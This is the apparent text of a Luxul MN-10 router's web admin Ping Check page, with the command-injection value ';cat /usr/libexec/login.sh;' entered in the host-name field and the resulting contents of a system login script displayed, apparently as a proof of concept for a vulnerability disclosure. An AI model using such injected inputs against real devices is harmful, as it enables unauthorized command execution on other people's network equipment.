 LUXUL
Simply Connected
Model:
MN-10
Firmware version:
1.1.2
Quick Setup
Status
Network
Wireless
Guest Network
Firewall/Security
Administration
Tools
Ping Check
Ping Type ?
IPv4
IP Address or HostName ?
;cat /usr/libexec/login.sh;
#!/bin/sh
[ "$(uci -q get system.@system[0].ttylogin)" = ] || exec /bin/ash --login
exec /bin/login
Apply
Cancel